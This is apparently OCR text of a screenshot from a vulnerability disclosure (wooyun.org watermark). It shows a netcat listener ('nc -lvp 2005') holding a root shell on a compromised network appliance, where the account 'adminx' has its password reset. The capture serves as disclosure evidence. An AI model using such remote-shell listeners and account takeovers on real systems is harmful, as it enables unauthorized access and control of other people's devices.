 管理员: C:\Windows\system32\cmd.exe - nc  -lvp 2005
/usr/bin/passwd adminx
/bin/bash: line 15: /usr/bin/passwd: No such file or directory
which passwd
/bin/bash: line 16: which: command not found
/usr/bin/passwd adminx
/bin/bash: line 17: /usr/bin/passwd: No such file or directory
/usr/bin/which
/bin/bash: line 18: /usr/bin/which: No such file or directory
ls
c.sh
cpe
dot1x_http
t.sh
web_listen_http
web_main
webauth_http
passwd adminx
Changing password for adminx
New password: 1qaz2wsx~!#
Retype password: 1qaz2wsx~!#
Password for adminx changed by root
www.wooyun.org